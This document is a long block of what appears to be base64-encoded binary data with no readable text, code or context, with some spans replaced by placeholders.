cSRHRYZBoMCcXblNVwXejADSaOGoR0REloQNk63ZjT4IlCXEQQrE4kFd/q2qiFeVkRAogX3Ix0DuCNdgiA/[base64]/oC5UJhvNAET2JgdRFtylCPIiIyYxk864sEa6JAQIE6StYzT+BQMhAFJSAGe2YBPeccBeEmRHBnOaetp7aqXZAh5CgBqjUiyYpXmkgAXGZ1C0oCWcaVAPMjnCMGF5Ai2ighXXYfKBMKECER/qmituo2s4t1eMUEIUhnefAAWEOiFniEMFBoJRMrYUchiZQcJ1FzNRQHhSU5U+ecnceibPMTvUgjtuBHlGKwhdYgAmIDCClOTZdKiuFGhDO/d8Eeh0BZg2cAWaCziIVmhUcSlJVMW/K8cAPDomezJ/kQdOKkhPtf0MKKpWGnMuixN0Gzs2Ww2/YJdLltSvFfgCp/w/j0LXHAF/Rym0Yab0SZtXYgMnRJuE+zFY/SXE1AmHwQDKChcF1htDTuBJtBGpoJtNyQDI6RfD8eCKICCKAgD+cmGaraQabaQM74t3GJD2GrCX/DFuYRqEziBFyTBs/[base64]/igfc0oBXdwUClb1TYUa0tYQRHzexzFX882k1NLgGZNcwf928/82DwFDDyH4xE0kcFpW6cpajyNa01s+KcxSMDwPgjVgcFJghZiGRU6FRQCyqvuIBWK2V/yU8P7YBRLQaQqvwQo732CgGB8sXC44wiEcAhscQhdoAi7G8IDtcKMuagvVhjWmUMIEQxOrEEnnwjQcajc8MRQvAx8ARrn4Rr1QjBfEj/vMGMfVFMiF6QarI3lNbrM+DVS9zKQdWtSowB3HDZi8EYZ4ySy3zJ/NVgr4o4lmSNyMshLE5xtbFR+XMguAgFezgA+gpwrwcVMLAIYohwvqSHZOUdsJCuXQ/vFlNbWmEKQSUB5WdUfRlF0KPElt1VYIfIBXS6SbGZqZcJahEQ7MJc8UC0kZNfXuqMkayKiG2Ed9rEkh9HIsjeiNArPuSEl/JASPIg9BCq/mRJ53FE4KBMFlS579ynVoX4dXFlpQenM3gzPp6cSRinNOqKxLKLAhQvDqSTBwU4+VxnM27fbN5uyyXQWrcrB6CR8Yg/C3CW20HCdiKmYqJgsdGLRWIDQLC1RghEBDPzTDTd8eDHEToFtn8vASMypIy0b5gcIhpB+BPSNrqHTYfgFgtNu5/EYTfEEeLAEdIGdM3bQBhmJO3bMiFO4CgsAH8BRPKSQWKMER+UBYQ6SF/jjR5zwJh0skhHy14XC4UhMVHnONe25BXaM4ipPyiaf4XkWkUe8YgwSBEKQBuAhA1DjyjfrAmYBAAtTWbDl4my2K8H6JiGeaV3fdkS85h/[base64]/LTF74EbnNIFCnN3HjhBu+3T/o1TzCtc5h7sAQSdNy46AqFqNA8/+6ImTNYiw3zrQmcuQzmMw2rg9zLgQDfyd2Z8gRN8gSLMenIark33CtCKBXUsOHktx8nRAANCOMoNQYZbeFgPQRpUuPDCZ4f/uVLj+R3rCNdUpcEfvMFXq47IOMqp7hoogXLkOA2swRroSFgHwYtvVp73IMcDPIdzPMjXNV9hSERuaFUe75DweA+eiYZkvBt5541e+YgyuRsVeefevI47cstvwR2siSHI6Cg/qyEM/dB7gSHUOWajq5fvfFXiOYcbPMhfyNZkwaIbfdHLOdEXfSEcBJtUJcj3YBaIuJM8SR9W+qVfuusNApIe/mnN8nZaGiI6R4+oM7DqzX2qoDqq47aqWHA4fTGsk2l0C0vGGB/yiUWyhAXyBYtiXssq2sEacLfjA/s+gTdhfMEezPCx0yK6aYITsAGCZTS0hz4KLYzEzca+TFRKZ/ul3jdIhe0/8Ya5/IYTYHGZ0rTQFvjfWsXPCq67Gy4POQe9q64S4LuFPysWGFGGuODS6zie54iFuy6Wo0kaTD/1I3zCY4EQ7IiMP8gR0UD2B0H3Y4iF0Ph7mvwZcI3BkvzXr7yJy/yVr/9BBEFqY8EZnP/5G3yb6w2Pe/3KK/0bYTVABAliAwsWGwcLJizIhIkNgQMfHoRIUGHBLRfvGDJ0/kdJx45YNIYU6eXOnUIXtzBkgoUJyotMIhq04TKlypUIs2ypU6iQl55eRIY8uaVHiplDUWZRapPJFadObTx9ekZpljpzsNYhtJWQJa6XCF0Se8nSIEuXPH1S+8lT27Fv4cYV25ZuXbt10crVS9ZSX79/AVuzN5hw4cE/ECNRnGQJHsd4Mi2RLDlJ5SR2liBJohjJEjVLGONJtOSH5iQ/aqROvSK1FjuvYdtZ46TFgQQJBOTW3YKPI1CgfAPfI2oPG1C5kE2bdq1b83DNoTt/Dv1a9WvLgmVHth3Zsm7ixpUTL468OGzdlrk4ICJEiBY3nDjpk2g0ZcagOSMZsn///uIkdBRJBA/[base64]/TyRNe3APtrLFTA/jHMMMSYReKHxgiMLL/N8ltMMcfUqKwxzjZDTbUaVljhh9him02923RL1wnggPNNl1deAWWPPV7pbrnqupkunH2x6Te6f6+ZZpmBu9uuG/[base64]/hSt/FAvtsDTopKQQqmgK7BQCqtCMiIqhS0MeTz1UnuwwaeeeKpDRlZPxULVK7a06lWsZA1rq73MuuTWXPcifi5he02erl2HbX6svuL6JR1lDystv8mSoI/Z7blP7NkBCRTttG6/Vc01cl8zNwR0ccsNXePaBSW7YF5xZA9Qtlvm3nzz5bff//c1HepcZ2DYCcY1yqEOdYynXwsTxgEe1oIQ3IANfEhDIi7mGAxejD4YQ1CCrAUZRUymQGuoDMpAtgY8OEgIDxrCGmRmsx7Z7EEdUoEQLtSzKvRgh0EDWhWS5JIiGcklSjOi3fjGNyRuYUtM9NmNashCGtiMQi1a/[base64]/eGrf/4L4Dv3FZ2ACUwZ9awnAsPzv4WJAoISbEET+JCHJWzwYhzs4IBOqB+QcWagAiKh/[base64]/DALWkkQXzK/lRlrNiaaoDlNM3H7rSSsIZuyccIN/hyGm/a5LwEBCEAIjPMKXQSDO79Bjr3YGcB+wROeA1TGMW5xi2OMNxjKaA5zGogNPqxHBP9kw3wISp/HfIYy+KlWZexAH/[base64]/qk7OewOtKH1ZVtwxSvTolaXwzIeWkjrWkjXJbaDUQximokExzCGPqTBdPl+kK3UGFOaSwDXCiTTzPI1kw7FtYMXmoBc23RTN98UgHMFEM5cUFcZyMiFI15B3XUyRzrcDaA8q/NdYCwbvOG9xa6RcQ1skAcbTYDYe7qwh/lw8GIZm8y3E+of2zr0odkikCIATAf+tGxBQnihunsKQ5VxTQgw7BGEdLhXM5hBkje1Wx4qbLeSaHiQNbXbnvsm4j/NoSM1GzBRgYojFiIJxjDe0ouVVDcw/9iqYDLqVH9cKKGgEY1cmqkhztCDtlZhDmvsOErANLcz8jjJSbS553yQ/oIq65zKZgIRkCxCOo1E6U8Id5pLUzfmj2wuI5j7U2A9sgVOEXYOh/Wwoiz5OIs06QyaxAQmPinZyfo5K6Sk7FU8GytJH48ttlzepBmdvGDxEnl5ae2hexVMa/5g3JIRkGM+rZoVZC8Ro07CZ0jtmUSoAbjlQ0Kri7uGJljbNujq5jebe+vnsuG6uWCDcdSpHGK3053xHOA1lHELYKSC9bd4BRpgj4Yu5GIa3ehXM9oTAol9vg+OGejFvh1831rmhPmtz0NfUyB02+GDFWW3ytLHIZ/yCGsvTENQKURHitPN4nUDU0aMRNO8iuTgITn5HCo0B3pXgYX7OTEOM5QH/[base64]/IwDzecCwCc62HcowmyLdiwC1+M7Z26wTqmIfVYDxSIAxQOAfZS4RaiDb2wQRRyj4K6gA28gITkS/jAjfhCg9wkw/jQbRKZr/naDWbUDYZaiA7g/[base64]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[base64]/YAEtigZR7EEOjAdm+x5WTjrsxyjlcxX5faw/hgFh5hpur4joGXAKW35f4Y/t1gKg04kUJmM3nXgBa4oRHo6ApKoRh6oRF6YEqxV7vtxgyYxPs6zmKxipOEuksMHEpBVnwHKTR7bKn5oBdo4RByrqidpGUzIg/89yP6Eje3ik7xSCCc4Bnim//CEXL2dA7yMYAhp6x7zBobNZZp8GnHgpYjuIKt9pXAoms9+C4+Ia9xwRUAO7B9RRV8XMg9+LUMO5mVnFQp8jHqw1m85Qkhu4W7ULe6ELkv5kD+g5zL+Zxr27OVC7Qt7yVfMgSasrR/w9l0oTuGzTrcfLVZm2D2uYGoDQdqbT1cIATckBEylNM6DXUfmoy1QCuZD0VNA6I3bQi4IKad4KKwgA0g/oEUZoEW9kAtWW4O9iN46dLDsjs0N4EbuMHgtlvEhOAyIfC8AxaGvOARVqEUaOHVX30WVuERmgAa9GCHSoEbSgF0suAQ+CBIRx2NeNEyOX3B+RV6ryAuNfYkvDEL9uARoB3a+QDsWnFoz7qMGryMYHoW+IBJnlF950ovG27DtfQOHGETNqEU1F3dJQES9EAPuIEWgg5/1TFKtiDFCSUjApA3W9zFfzPFh7OWJHVSrRYrNoEYSGEP/mIPDkHtLjjJ6UIVflwVUou00kKvKT5rEVvuWEvJk4fJEUMK3ZaanIk1ptwKRfIJBwqzfy8T8IAxavU1NlslRcCb/Ha5gFjP/j/vfkBBusJruuppWN/8zZV4WJtDYcQhFg7AfSDIPaq4CxzBC+6jRDvG0EEGhDjDNUYmD8iYWxajQA5kCPaAG5h7E2gBGkA97blhFmq3CjhxDmz3o4s9TP3V07nhu4N9AQXuEUihF0ghxP54o2FoFtS+8EH9CUrhpEqBGM4g1wu/GGbBozvTKeT+Muv+bmaBGB7hjnGqe7EMvg2fG6CBGHoB70fnrLmqZK3xGWbhJHYGrrrgEL+gN6K9EWy/EVh9FVahDwJYxEMf1PWgFyDhZsNRZ+1dkx6BForB90EdGmihblxwdKzRaAk1+UmhUUmLaOH6sy51DmAa1IlhEw7B/hL2ABo2oXc6FeI/[base64]/3PHq0KfCswbNoGSaGmNizxYsfzaHleI7kyZQn12lEitYzudzqzMkDOnSeNbM4m2bTCMsZvo6JmeZGrPKc1bQpn5l9W7bu/jmPoEGjfXu1GdWItvg43qNHsddyZ00uBB26oUKGqkcvRDn2psXQmHuXuwoRouqGNnvXU6oLlvVb5hj6ZOgMFiXz3YtHVPo1sdxzsF//[base64]/ixuhpQAUgcs1dQefNBhVRJ2JELVVWoNIQSoQoTa1VhYeYpEWWfl4dUQP5BSwybeQVNXFUKssUYp3+3K2Sx8FFPMJpK1R1kdj2RmHnOz3CFaaKTtmpp8qimxRXem0SLZarjV1t8dtu1mG22NcDPHFVhccYa5WNxR3RnHIccrKdD1J91/d/CBXX+T7TFHfrx+twp51VnLnB56BBHEerfx8Yxz07I7XnX+crafZIRgd4gjf63Cccce//XIM7RctyEhE54s4RyyvraHYSU7CGLMOha54icp1gyLN/LQ80/PPv/cMz3yeINLjj/uWLSQSSb5IYlOL32klU2qgYcaakC5/[base64]/[base64]/b08D0rSIIWkMCCe6qzBfT5IAV64BW+JDOvyhRiO9zgQ2W2sAXXtLI57DLEFrAALSyYEgsTmwV5NrGK/ulR0DvFmAMkCkiIPaAMQoOwRB3OKUHLmFOCFXoNKfxiCZNpcIMc9JCITKQKV6wIFudIodDkcY5zmOMc8ZDRCX92DlisCIZImuEMb3jDD+mwSVkzi5SghBAsJWFKWPpBJpYgtauhjYmba1tE1gBFNMXtil+k4xYjVSeQgDElTegCG/4mOJqgMRiE6+nhBFWonrTxGshwgklamhQ7VooPekxVHzNhh6t47nOg48oQyEI6PGjNIalSpBAIUknTbEIJaUgDrpazTIrN4gys5OQs8tAHgj1jDZKAlg9oIASypqGtjqAXdO7Q1lZCwwo9sIIZCPiMLGzBEHdgFxZSoIIU/qSgrt+BRjD9ky/[base64]/ocPjABFI57ghyhLwsWvgYb1rmw9x8yiDlvQ1rBmhb3FeGcWWyhEY6H5nU1gwQmNCEIWtgmXWbSTk3OY8b+2TNs861nPcAYeYQwD6EA7Ama/tSdDEYSLfv5MHtRw4ZBGFCJceOOg/[base64]/surQeYWiGzJZ6hmNr+aDY15tYkt7GE1Rp7DFurgHWIwAQv/vkNumYdMM99hV2p+RimCkOLXfNySe0B4c+qQhdWgRjDTC7RhZgEJ2q6slcRYUKE/pAoX7oLS8WDGp0W06SIhSBXUOCg9doHp60odakrP0kQpGqUoZRRsqP4BlAjS0Sz9wA6cw4pZxoSHtrH3pLeOr67f9MVJcfHX+sVBHyIRCU0wAnA0ycWx09jTYysDGYRHRi7YcJIAoGTa9o2UCCZ3gy44wlIhnooivh3uDl9VK1ZJVR44ReISt2oLLIFEyl/Dvy2sPK0iW00dGrlMaDDixnIRwr5fM9YtlPUO/l64ZBCOc9rTv/gZCcNCD1Bu/IfvihQUN/IWhHDKWdkc9nIpBRcGY5jalSILyufMIVwel1nEPN7foQVtyf+7Tfj8tyLKpweH/[base64]/1IMBuQFa8AH/[base64]/gaqsR5uyCvF8AhMAH26lwZfwBkqgJFykXuz0AvFEInaA361UwzF94elJYivIQmSRZM1+U00VgojmWakgAVd0GfPkJK7sgVlaBqlIAdXgIn/[base64]/sBJtCBNCbM7SgCScqEECBdxW9BKvSB8odULLll8TRCTMlmT1amT9HOHnMQGW+AETMAGcAYJYZaSFxI9s0AKTJCUu1IKVxAE6bkrxNCUb0ZjPSeVHRR0oqho/xAPWkmWSBczJkINPnMO0CWW/yczwHiLrnaaUQI2WDeXBmiAB6gGTmIqWqB2FJGXE6iMctMCdtMRSsECnlknSiFTTWCCfZILopAMsgAKlAmZLwqZNvGCiIcSMwhh0ogU7+gEXeAEffBfhrApWvM1w6iagEQqX7EQWKOLw0ikVkGba5BWpRCU2oc860E70PAMRAkXtDBNWGADToBjyIlMy6mTz2A9/[base64]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[base64]/i/[base64]/EBAYU8IAEQmjBCUwO6SINJrgwy45EFMFjIYbo4MgijISwSKPoPrJjJEUouggllVZioRihaAmipsMe/tOpFJ/8kHKoJox6KihIsGiKGMQ+YBInSaq6KsqxuPJqiyzAuvJKYtJCSzAlgljsTTxjYkOJLe64I40tMsNpFjRlSuxOnCDZUixIIptMpsp0euZRmRTdqRFBYypmNNFkm021S7xxjR5cPDWNttxSzc0c45DzRNR/vFlNlVZdTc605QZ5btflolMvpEwScWiJTNqbjrskhP0hkUTEq2GFGn5oKFo78ODOI/bsiO+99+azr4kQ8hMAP/1EANCFEFxw5MAKLXzwmmkYTEaTZrBh0F0Mc9GXQ0ZCBDGBEfUb8AARSlSxBS688IKLNWw4xIshMwmWWWaP5bFHH3/syCMk/pYgko6OnE2JBiXH3AmaL1iAMs+YJFnpCZZx8oMILZPapCkmKIWplBt0esLMnWgpVKtG1jzjDCzCilmrOLE4SwkvsAhCZzxpgWavL/y8wyswc5JkaEYz1UqPyHbS4zOxnrmCam6yMDmmXjglLTZPXPmktHNck+duU2erTVXAXTunVuBa++ecWV2x1VZcn3OO116DJE/Y6xKxw+Jkl1i2WWej1fwHzX1FQov51tiWW/jsu4HcFtAVIAH+XGihBTbYZfAa3HOHt0HceRdGk2y6cTfeDPUNJpgvAlBe4IBf/6/EAwLcwos1vlDEiy8WYXZihi7fsSKMMQYyCfXyqBEP/[base64]/jfKhCIuN5EdhS982/EVjUxJvoqIZ2QqaJ9YWNGE+S3NfkAoBVysspdSsKARTgBMEFgwQJk0YVGMCQIWTpiCFMLkGR9IYE5YATOcPMMnb4NJI9p0NKQlbYNC6UUQ+JSWZn5hnL2wgQ1MSIqkOGF6a6IaG+iHGVpQDRLR5AYt/peTFbbwhdK8AhtI8Sg2iC0mpMhCQ7NQh8ps4hE8PA0QffiJv53DiLNJohIDtwtXwaI2e1sNLKh4HOVcMaVZ9MhDuHhK8iFLWCtgyBijJZ2GpFGNbeyWturjhBug6wB0HOodu/CKBHWjHO+AR1PXMY5yRFWq2MBGNwo5jd9lI3iG/[base64]/kGykhBGPETLWStAQoTxYIckpHEJdFgj6kzHHi/YB135CVcIBtSCGxQIGdNY6jzm8Y5xqGMdTeVxU9/x43aoIxzL4IMszFHV3CkoGJFEhjBcMNblBcySCTjRUG+AgzRgjw5tdQJEFlKemBrJrhnBKx0UkaMdyTIlTQhsULzbThtUNggq8EkKvnVn+zghzkEQAp+nhifa2oAFnoUJEUIblNGygJ/c6IUBZZYCFrAWJ6VALkyg0dj2QuqbgMGtVspUZxaQtp1MGGhhmslpY1Z60k94QgokoxNiMGEPm3ACJGZBClsnpZlr4gxOimGDUmeaMcKGCSS+qxPxei246z2v/nn1EClJcYEUYCIGfes7mvvi1zcm9ZtrzOHfjgI4VUw8DoH/IQ8DI3g1sVGpp1j6qxs1BDt0HQJ4plVT9IgHWuYJc0vjw8b3rIHEW1Bxfwjm4gHh4AaOQEY31mFjeIzDHDameMUt/o52hEMUjKhGO6hq1XgtGUFNDgElRWRW/bQORVZ2Qpa/4JDqeZkhXfTVRez6o+iYGc1GUjMNIEHsxyi2sEAXSyP+goVSj4UYUvMBzZJ56J1sorLcFUqrgxDcnalaKI0AJ9IqC14yURPSpG1KO5NuqMBsITA2UMHZlWIVaOiB6L0YkyQWDd0g9Kkr9GOn23dSalrsE9lAYOFj/tabhWYjvms5gUamocEFa4umEPdFDrcxKjj//k3cuaHGgEfam08c+KQrbY6pmCM6uA6rPNqpN3WSsAI8qGGM+RYPGdO4HoBzi8R02EIX6uMCTeJnk03YgzDEMY96zEPiFmc+8uvx/[base64]/gtSoC/Jy7YfAo4gWo2MyrzNyw16IJxtG6komiIEY7d2Mz1LQL1TupGO+R7vsBbYWwKbiojaA50Qw5bc05YTswM6cAL7EL4DEL4W6IIuQIZxQD54mLjngz46nEM6hDiMU4dkaAbrE4dwQCRk+CoF6T6TMysUCT9Nip4bYIM78AI6MA+FWb+Zyw73owhVwqs1YBYw4zm/ujv9Y5TKwqY8eYYnCcAeKMFEwQL8GQuqSAEVWEAK1LqgeMBwsgIr4EAKijW1M6c08AGsKzat6IVfSkEVrCyveK6WKQUZ9BopSTala7YraKhlhIlquzZC8MHjsJvVyJtz86G+4a8iHBWQ/moiwZkVJqQiJ3zCBYsc6TglNUiEMKuI7ugwJFgBM8q3junCarkW3OOp3Ts/1RE+OqKdJhAGdXi+dzAHO1xIhkw+imuqdmiHp5K4csAGQBTEZRCGFvgQjgS/6EG4dGmCL1AYLVgDPOiDPFCElMyETay5+NuYJKARy5krjug5R/tEKfGDlYBFKYGEIFhFmEgBVKwUG5DFnfADn2CBX2zAvWCDM7gtLOiBHvjFcbKgykoLFfDE7tIKVphGmSgGOUs7wpg0RrsSXMQJsnG6vWA2hzIvqguKR7i2yesh4KAVH4IVdHOOBUMNzStCeWCGxaEG15CV/ULCW8EiS+ibd+uY/suJiIqxP8/5gRXgQmcpo+5ADyRIBDUAD9LJFm4RODLUESLwvdXJj9m5gS9ogup7PnM4B3p4TXloSIasOB6TyHVQB3UwB3UQngxBEAy5AY48OUsSgHRBOAAhPjZYA/[base64]/pFjUY9rIR2eAk0SQwLVCZcEwAEcaIIb4INxYM14eE0lXVJ6kE3arE3bHAeMsxcmQwYnyI8oa57WQbjWYQM2YBiGWAMv8DBFCJaJwYM1YD3xqQgt+DCIuI7Yg0y/8kruLDYVGMoraYTxlEAAMq4uaDMSTMqlPKGdcMqjKab6rFNDGa5iAgyheAY/YIXAYgUioAW5WMs62bM0WDwK0koEVVCxsKEbjMZfpDpoiNAe/MHj+AQLhYWOogZeiQ1u3DxWoaLLy1Di6A3GcTfH4VXmSAItQD8u+jCHoLeNmcd67JzMxAP0IJ/0GLHPPLHdW4IhKLgBSRGRxAaEjId6YFJv/p1Ni+sxjJvIeBgHe9k+ZGCDjTw5La2yEGgCNvQC89GWN1WDMqUYM7UWMZtOjzAP1dPEJJDHnqMBQKXAfvLUnrSBghWLXhhPLOBAPQg1OgMssaCFJlBKNxvPpDDUcAqCRFVUanwatkgDPiCnFKgma/qAFkgvzNqCPWsmTn0TaEgsVpgLKXkCAKzBaHSoLGCbYjCtnIjLVHUVKSqNyzs3vezV0oAVAAtRb1wcVz03XT3HKvLV0iuNK9oVOkC/Ldui6rjO7wAdzUyWTKDRaPmIYl0PEotWgdu9JBACFbMj4mwCNtAEOFTI52PSf2BSO2y+eegxeIjIcTgHj7uGkUMG/j4Azo5sngAZEBWBV0akg4VYhA+rDon5MHwtlovJGJjkoupUBB2pN79KCf/c2GFC2MeABDqVCUmDBjbEiWOrujqjJhCwz9dyAk8kirSZFMA4VKn5WJAti4RAp/ekBZ8gAj2QC7ozrGeAC2F7hppNrGJg3uWCEb+Is8D6tezaiV74ADhD3WT6gO9MClrg2Swg1FlwUEOJ0MkrhMUpjqW1DVzYldgwHCWiB29QBfxSVeSAFcKsUMbxxnR8QshJzC2b1n/lIi2giI4JMTOqvc55UxCbP890o7bdPSTAAiKojxAQAf1YRCc40nnIBnhwvrxVUt1oUujzW8B1qsGtKgxB/hBGcAL/EM4RET8rq4+RnAM6SMlEkBhNfFMcYZZ95dx+HdZEyAMGvr/RPUtu+IKziNmYgAYnKMFSeMW/A9+ceAKTeQY2+Emc4NOqEzv2tBNGyV3xZENCJYJTg8DfRVhJ8AM/UN1GYDU7xsVyCow0qKwuoIVe0JnmPd45rtliaAJq+oCfUyAicLVQ84um8IrpaqfKIt/v3YlnaAxJYNmv/K1FI4KcfYzy5dlf9CaqgYbQaF+i3S9XKA1c6Chv6NXEPKJwU5VzmCK6tJX/wlVPwIUTNSLIwdrH